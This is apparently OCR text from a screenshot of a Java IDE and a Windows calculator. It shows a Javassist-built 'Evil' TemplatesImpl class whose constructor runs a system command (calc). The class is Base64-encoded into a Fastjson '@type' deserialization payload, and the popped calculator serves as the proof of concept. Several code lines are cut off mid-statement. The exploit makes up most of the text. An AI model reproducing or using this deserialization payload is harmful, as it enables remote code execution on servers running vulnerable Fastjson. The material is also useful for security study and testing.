 Main.java
pom.xml (Java_Test)
13 CtClass cc = pool.makeClass( classname: "Evil");//创建Evil类
14 cc.setSuperclass((pool.get(AbstractTranslet.class.getName())));//设置Evil类的父类为Abst
15 CtConstructor cons = new CtConstructor(new CtClass[]{}, cc);//创建无参构造函数
16 cons.setBody("{ Runtime.getRuntime().exec(\"calc\"); }");//设置无参构造函数体
17 cc.addConstructor(cons);//添加构造函数
18 byte[] byteCode=cc.toBytecode();//toByt
19
20 String evilCode=Base64.encodeBase64Stri
21
22 String poc="{\n" +
23 "\"@type\":\""+ TemplatesImpl.c
24 "\"_bytecodes\":[\""+evilCode+"
25 "\"_name\":\"xx\",\n" +
26 "\"_tfactory\":{ },\n" +
27 "\"_outputProperties\":{ }\n" +
28 "}";
29
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
按位 位移位
A << >> C